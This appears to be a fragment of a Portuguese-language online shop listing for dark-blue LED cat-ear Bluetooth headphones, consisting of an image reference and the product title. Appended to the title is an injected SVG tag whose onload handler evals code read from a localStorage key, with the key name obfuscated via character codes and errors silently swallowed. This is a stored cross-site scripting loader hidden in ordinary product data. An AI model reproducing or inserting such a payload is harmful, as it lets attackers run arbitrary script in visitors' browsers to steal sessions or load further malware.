Fone de Ouvido Bluetooth com Orelhas de Gato Led - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 